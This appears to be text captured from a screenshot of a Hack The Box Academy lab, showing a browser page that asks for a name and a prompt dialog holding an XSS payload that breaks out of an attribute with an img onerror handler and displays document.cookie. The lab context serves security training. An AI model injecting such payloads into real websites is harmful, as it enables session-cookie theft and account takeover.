 Applications Places Thu Apr 27, 11:42
Mozilla Firefox
167.99.197.168:31066/ × +
167.99.197.168:31066
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Click to enter your name
Your name is Click Me
167.99.197.168:31066
Please enter your name
#"><img src=/ onerror=alert(document.cookie)>
Cancel OK
Menu [VNC config] Mozilla Firefox